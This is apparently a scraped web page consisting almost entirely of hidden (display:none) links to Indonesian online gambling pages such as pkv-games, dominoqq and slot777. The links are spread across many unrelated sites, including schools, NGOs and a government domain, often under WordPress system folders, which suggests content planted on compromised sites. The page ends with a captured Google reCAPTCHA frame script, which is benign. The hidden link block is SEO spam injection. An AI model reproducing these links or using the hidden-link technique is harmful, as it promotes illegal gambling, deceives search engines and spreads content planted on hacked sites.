<a href="https://goufconsulting.com/public/dominoqq/" style="display: none;">https://goufconsulting.com/public/dominoqq/</a>
<a href="https://aipower.id/doxing/pkv-games/" style="display: none;">https://aipower.id/doxing/pkv-games/</a>
<a href="https://aipower.id/doxing/bandarqq/" style="display: none;">https://aipower.id/doxing/bandarqq/</a>
<a href="https://aipower.id/doxing/dominoqq/" style="display: none;">https://aipower.id/doxing/dominoqq/</a>
<a href="https://gouflegalsolutions.com/hkm/pkv-games/" style="display: none;">https://gouflegalsolutions.com/hkm/pkv-games/</a>
<a href="https://gouflegalsolutions.com/hkm/bandarqq/" style="display: none;">https://gouflegalsolutions.com/hkm/bandarqq/</a>
<a href="https://gouflegalsolutions.com/hkm/dominoqq/" style="display: none;">https://gouflegalsolutions.com/hkm/dominoqq/</a>
<a href="https://rehobotsuksesmandiri.com/public/pkv-games/" style="display: none;">https://rehobotsuksesmandiri.com/public/pkv-games/</a>
<a href="https://rehobotsuksesmandiri.com/public/bandarqq/" style="display: none;">https://rehobotsuksesmandiri.com/public/bandarqq/</a>
<a href="https://rehobotsuksesmandiri.com/public/dominoqq/" style="display: none;">https://rehobotsuksesmandiri.com/public/dominoqq/</a>
<a href="https://tamaronusantara.com/public/pkv-games/" style="display: none;">https://tamaronusantara.com/public/pkv-games/</a>
<a href="https://tamaronusantara.com/public/bandarqq/" style="display: none;">https://tamaronusantara.com/public/bandarqq/</a>
<a href="https://tamaronusantara.com/public/dominoqq/" style="display: none;">https://tamaronusantara.com/public/dominoqq/</a>
<a href="https://infotangerang.id/public/pkv-games/" style="display: none;">https://infotangerang.id/public/pkv-games/</a>
<a href="https://infotangerang.id/public/bandarqq/" style="display: none;">https://infotangerang.id/public/bandarqq/</a>
<a href="https://infotangerang.id/public/dominoqq/" style="display: none;">https://infotangerang.id/public/dominoqq/</a>
<a href="https://bantenlive.com/public/pkv-games/" style="display: none;">https://bantenlive.com/public/pkv-games/</a>
<a href="https://bantenlive.com/public/bandarqq/" style="display: none;">https://bantenlive.com/public/bandarqq/</a>
<a href="https://bantenlive.com/public/dominoqq/" style="display: none;">https://bantenlive.com/public/dominoqq/</a>
<a href="https://funwalktangsel.com/pkv-games/" style="display: none;">https://funwalktangsel.com/pkv-games/</a>
<a href="https://funwalktangsel.com/bandarqq/" style="display: none;">https://funwalktangsel.com/bandarqq/</a>
<a href="https://funwalktangsel.com/dominoqq/" style="display: none;">https://funwalktangsel.com/dominoqq/</a>
<a href="https://tangselife.com/pkv-games/" style="display: none;">https://tangselife.com/pkv-games/</a>
<a href="https://tangselife.com/bandarqq/" style="display: none;">https://tangselife.com/bandarqq/</a>
<a href="https://tangselife.com/dominoqq/" style="display: none;">https://tangselife.com/dominoqq/</a>
<a href="https://tangselife.com/" style="display: none;">https://tangselife.com/</a>
<a href="https://tangselife.com/public/pkv-games/" style="display: none;">https://tangselife.com/public/pkv-games/</a>
<a href="https://tangselife.com/public/bandarqq/" style="display: none;">https://tangselife.com/public/bandarqq/</a>
<a href="https://tangselife.com/public/dominoqq/" style="display: none;">https://tangselife.com/public/dominoqq/</a>
<a href="https://arionhotelpemuda.com/public/pkv-games/" style="display: none;">https://arionhotelpemuda.com/public/pkv-games/</a>
<a href="https://arionhotelpemuda.com/public/bandarqq/" style="display: none;">https://arionhotelpemuda.com/public/bandarqq/</a>
<a href="https://arionhotelpemuda.com/public/dominoqq/" style="display: none;">https://arionhotelpemuda.com/public/dominoqq/</a>
<a href="https://perisainews.com/public/pkv-games/" style="display: none;">https://perisainews.com/public/pkv-games/</a>
<a href="https://perisainews.com/public/bandarqq/" style="display: none;">https://perisainews.com/public/bandarqq/</a>
<a href="https://perisainews.com/public/dominoqq/" style="display: none;">https://perisainews.com/public/dominoqq/</a>
<a href="https://www.villamafalda.com/pkv-games/" style="display: none;">https://www.villamafalda.com/pkv-games/</a>
<a href="https://www.villamafalda.com/bandarqq/" style="display: none;">https://www.villamafalda.com/bandarqq/</a>
<a href="https://www.villamafalda.com/dominoqq/" style="display: none;">https://www.villamafalda.com/dominoqq/</a>
<a href="https://hajjah.net/public/pkv-games/" style="display: none;">https://hajjah.net/public/pkv-games/</a>
<a href="https://hajjah.net/public/bandarqq/" style="display: none;">https://hajjah.net/public/bandarqq/</a>
<a href="https://hajjah.net/public/dominoqq/" style="display: none;">https://hajjah.net/public/dominoqq/</a>
<a href="https://hajjah.net/public/slot-5k/" style="display: none;">https://hajjah.net/public/slot-5k/</a>
<a href="https://hajjah.net/public/slot-10k/" style="display: none;">https://hajjah.net/public/slot-10k/</a>
<a href="https://bpenergi.com/public/pkv-games/" style="display: none;">https://bpenergi.com/public/pkv-games/</a>
<a href="https://bpenergi.com/public/bandarqq/" style="display: none;">https://bpenergi.com/public/bandarqq/</a>
<a href="https://bpenergi.com/public/dominoqq/" style="display: none;">https://bpenergi.com/public/dominoqq/</a>
<a href="https://pastigroup.co.id/public/pkv-games/" style="display: none;">https://pastigroup.co.id/public/pkv-games/</a>
<a href="https://pastigroup.co.id/public/bandarqq/" style="display: none;">https://pastigroup.co.id/public/bandarqq/</a>
<a href="https://pastigroup.co.id/public/dominoqq/" style="display: none;">https://pastigroup.co.id/public/dominoqq/</a>
<a href="https://indotechglobal.com/public/pkv-games/" style="display: none;">https://indotechglobal.com/public/pkv-games/</a>
<a href="https://indotechglobal.com/public/bandarqq/" style="display: none;">https://indotechglobal.com/public/bandarqq/</a>
<a href="https://indotechglobal.com/public/dominoqq/" style="display: none;">https://indotechglobal.com/public/dominoqq/</a>
<a href="http://kairospratamakarya.com/htdocs/pkv-games/" style="display: none;">http://kairospratamakarya.com/htdocs/pkv-games/</a>
<a href="https://kairospratamakarya.com/htdocs/bandarqq/" style="display: none;">https://kairospratamakarya.com/htdocs/bandarqq/</a>
<a href="http://kairospratamakarya.com/htdocs/dominoqq/" style="display: none;">http://kairospratamakarya.com/htdocs/dominoqq/</a>

<a href="https://nubangkalan.or.id/pkv-games/" style="display: none;">https://nubangkalan.or.id/pkv-games/</a>
<a href="https://nubangkalan.or.id/dominoqq/" style="display: none;">https://nubangkalan.or.id/dominoqq/</a>
<a href="https://nubangkalan.or.id/idn-poker/" style="display: none;">https://nubangkalan.or.id/idn-poker/</a>
<a href="https://nubangkalan.or.id/qiuqiu/" style="display: none;">https://nubangkalan.or.id/qiuqiu/</a>
<a href="https://nubangkalan.or.id/slot777/" style="display: none;">https://nubangkalan.or.id/slot777/</a>
<a href="https://www.radarjatim.co/qiuqiu/" style="display: none;">https://www.radarjatim.co/qiuqiu/</a>
<a href="https://enklare.nu/depo25-bonus25/" style="display: none;">https://enklare.nu/depo25-bonus25/</a>
<a href="https://lassetennander.se/pkv-games/" style="display: none;">https://lassetennander.se/pkv-games/</a>
<a href="https://lassetennander.se/dominoqq/" style="display: none;">https://lassetennander.se/dominoqq/</a>
<a href="https://lassetennander.se/idn-poker/" style="display: none;">https://lassetennander.se/idn-poker/</a>
<a href="https://lassetennander.se/qiuqiu/" style="display: none;">https://lassetennander.se/qiuqiu/</a>
<a href="https://lassetennander.se/slot-garansi-kekalahan/" style="display: none;">https://lassetennander.se/slot-garansi-kekalahan/</a>
<a href="https://teamkids.org/wp-content/plugins/fix/pkv-games.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/pkv-games.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/dominoqq.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/idn-poker.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/idn-poker.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/depo25-bonus25.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/depo25-bonus25.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/qiuqiu.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/qiuqiu.html</a>
<a href="https://enklare.nu/pkv-games/" style="display: none;">https://enklare.nu/pkv-games/</a>
<a href="https://enklare.nu/dominoqq/" style="display: none;">https://enklare.nu/dominoqq/</a>
<a href="https://enklare.nu/idn-poker/" style="display: none;">https://enklare.nu/idn-poker/</a>
<a href="https://enklare.nu/qiuqiu/" style="display: none;">https://enklare.nu/qiuqiu/</a>
<a href="https://visitquadcities.com/tt789/" style="display: none;">https://visitquadcities.com/tt789/</a>
<a href="https://dadasm.com/pkv-games/" style="display: none;">https://dadasm.com/pkv-games/</a>
<a href="https://dadasm.com/dominoqq/" style="display: none;">https://dadasm.com/dominoqq/</a>
<a href="https://dadasm.com/bandarqq/" style="display: none;">https://dadasm.com/bandarqq/</a>
<a href="https://dadasm.com/idn-poker/" style="display: none;">https://dadasm.com/idn-poker/</a>
<a href="https://dadasm.com/slot771/" style="display: none;">https://dadasm.com/slot771/</a>
<a href="https://vaxjustice.org/wp-includes/content/pkv-games/" style="display: none;">https://vaxjustice.org/wp-includes/content/pkv-games/</a>
<a href="https://vaxjustice.org/wp-includes/content/dominoqq/" style="display: none;">https://vaxjustice.org/wp-includes/content/dominoqq/</a>
<a href="https://vaxjustice.org/wp-includes/content/bandarqq/" style="display: none;">https://vaxjustice.org/wp-includes/content/bandarqq/</a>
<a href="https://vaxjustice.org/wp-includes/content/idn-poker/" style="display: none;">https://vaxjustice.org/wp-includes/content/idn-poker/</a>
<a href="https://vaxjustice.org/wp-includes/content/sd5k/" style="display: none;">https://vaxjustice.org/wp-includes/content/sd5k/</a>
<a href="https://calledtoaction.org/wp-content/content/pkv-games/" style="display: none;">https://calledtoaction.org/wp-content/content/pkv-games/</a>
<a href="https://calledtoaction.org/wp-content/content/dominoqq/" style="display: none;">https://calledtoaction.org/wp-content/content/dominoqq/</a>
<a href="https://calledtoaction.org/wp-content/content/bandarqq/" style="display: none;">https://calledtoaction.org/wp-content/content/bandarqq/</a>
<a href="https://calledtoaction.org/wp-content/content/idn-poker/" style="display: none;">https://calledtoaction.org/wp-content/content/idn-poker/</a>
<a href="https://calledtoaction.org/wp-content/content/slot-zeus/" style="display: none;">https://calledtoaction.org/wp-content/content/slot-zeus/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/pkv-games/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/pkv-games/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/dominoqq/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/dominoqq/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/bandarqq/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/bandarqq/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/idn-poker/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/idn-poker/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/slot77/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/slot77/</a>
<a href="https://smkhassina.sch.id/" style="display: none;">https://smkhassina.sch.id/</a>
<a href="https://ngawipeduli.com/wp-includes/log/pkv-games/" style="display: none;">https://ngawipeduli.com/wp-includes/log/pkv-games/</a>
<a href="https://ngawipeduli.com/wp-includes/log/dominoqq/" style="display: none;">https://ngawipeduli.com/wp-includes/log/dominoqq/</a>
<a href="https://ngawipeduli.com/wp-includes/log/bandarqq/" style="display: none;">https://ngawipeduli.com/wp-includes/log/bandarqq/</a>
<a href="https://ngawipeduli.com/wp-includes/log/idn-poker/" style="display: none;">https://ngawipeduli.com/wp-includes/log/idn-poker/</a>
<a href="https://ngawipeduli.com/wp-content/sd5k/" style="display: none;">https://ngawipeduli.com/wp-content/sd5k/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/pkv-games/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/pkv-games/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/dominoqq/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/dominoqq/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/bandarqq/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/bandarqq/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/idn-poker/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/idn-poker/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/tt789/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/tt789/</a>
<a href="https://insigniaconsultants.in/pkv-games/" style="display: none;">https://insigniaconsultants.in/pkv-games/</a>
<a href="https://insigniaconsultants.in/dominoqq/" style="display: none;">https://insigniaconsultants.in/dominoqq/</a>
<a href="https://insigniaconsultants.in/bandarqq/" style="display: none;">https://insigniaconsultants.in/bandarqq/</a>
<a href="https://insigniaconsultants.in/idn-poker/" style="display: none;">https://insigniaconsultants.in/idn-poker/</a>
<a href="https://insigniaconsultants.in/slot-gacor/" style="display: none;">https://insigniaconsultants.in/slot-gacor/</a>
<a href="https://beylikduzu724.com/pkv-games/" style="display: none;">https://beylikduzu724.com/pkv-games/</a>
<a href="https://beylikduzu724.com/dominoqq/" style="display: none;">https://beylikduzu724.com/dominoqq/</a>
<a href="https://beylikduzu724.com/bandarqq/" style="display: none;">https://beylikduzu724.com/bandarqq/</a>
<a href="https://beylikduzu724.com/idn-poker/" style="display: none;">https://beylikduzu724.com/idn-poker/</a>
<a href="https://beylikduzu724.com/qris/" style="display: none;">https://beylikduzu724.com/qris/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/pkv-games/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/pkv-games/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/dominoqq/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/dominoqq/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/bandarqq/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/bandarqq/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/idn-poker/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/idn-poker/</a>
<a href="https://tpqhidayatululumbandaaceh.org/sd5k/" style="display: none;">https://tpqhidayatululumbandaaceh.org/sd5k/</a>
<a href="https://sdn54bandaaceh.sch.id/wp-content/file/slot777/" style="display: none;">https://sdn54bandaaceh.sch.id/wp-content/file/slot777/</a>
<a href="https://sdn54bandaaceh.sch.id/wp-content/file/sd5k/" style="display: none;">https://sdn54bandaaceh.sch.id/wp-content/file/sd5k/</a>
<a href="https://sdn54bandaaceh.sch.id/wp-includes/log/sgk/" style="display: none;">https://sdn54bandaaceh.sch.id/wp-includes/log/sgk/</a>
<a href="https://sman12bandaaceh.sch.id/wp-includes/docs/tt789/" style="display: none;">https://sman12bandaaceh.sch.id/wp-includes/docs/tt789/</a>
<a href="https://sman12bandaaceh.sch.id/wp-includes/docs/slot-thailand/" style="display: none;">https://sman12bandaaceh.sch.id/wp-includes/docs/slot-thailand/</a>
<a href="https://sman12bandaaceh.sch.id/wp-content/log/slot-qris/" style="display: none;">https://sman12bandaaceh.sch.id/wp-content/log/slot-qris/</a>
<a href="https://e-payment.unissa.edu.bn/" style="display: none;">https://e-payment.unissa.edu.bn/</a>
<a href="https://virtualtour.ppns.ac.id/" style="display: none;">https://virtualtour.ppns.ac.id/</a>
<a href="https://di.phdi.or.id/pkv-games/" style="display: none;">https://di.phdi.or.id/pkv-games/</a>
<a href="https://di.phdi.or.id/dominoqq/" style="display: none;">https://di.phdi.or.id/dominoqq/</a>
<a href="https://di.phdi.or.id/bandarqq/" style="display: none;">https://di.phdi.or.id/bandarqq/</a>
<a href="https://di.phdi.or.id/qiu-qiu/" style="display: none;">https://di.phdi.or.id/qiu-qiu/</a>
<a href="http://mlgcca.edostate.gov.ng/pkv-games/" style="display: none;">http://mlgcca.edostate.gov.ng/pkv-games/</a>
<a href="https://osim.mtsntambakberas.sch.id/" style="display: none;">https://osim.mtsntambakberas.sch.id/</a>
<a href="https://portal.lau.edu.lb/" style="display: none;">https://portal.lau.edu.lb/</a>
<a href="http://mlgcca.edostate.gov.ng/slot-thailand/" style="display: none;">http://mlgcca.edostate.gov.ng/slot-thailand/</a>
<a href="http://mlgcca.edostate.gov.ng/dominoqq/" style="display: none;">http://mlgcca.edostate.gov.ng/dominoqq/</a>
<a href="http://mlgcca.edostate.gov.ng/bandarqq/" style="display: none;">http://mlgcca.edostate.gov.ng/bandarqq/</a>
<a href="http://mlgcca.edostate.gov.ng/mpo/" style="display: none;">http://mlgcca.edostate.gov.ng/mpo/</a>
<a href="https://koranusantara.com/" style="display: none;">https://koranusantara.com/</a>
<a href="https://baku.unaoc.org/" style="display: none;">https://baku.unaoc.org/</a>
<a href="https://ayahqq.com" style="display: none;">ayahqq</a>
<a href="https://ayahqq.it.com" style="display: none;">ayahqq</a>
<a href="https://klik66.com" style="display: none;">klik66</a>
<a href="https://klik66.it.com" style="display: none;">klik66</a>
<a href="https://radiofarmacia.org" style="display: none;">ayahqq</a>
<a href="https://atendamais.org" style="display: none;">klik66</a>
<a href="https://editaefa.com/" style="display: none;">ayahqq</a>
<a href="https://nftbomb.org/" style="display: none;">klik66</a>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X2peMldWRPKXHXbvWVDGjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769015157893');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>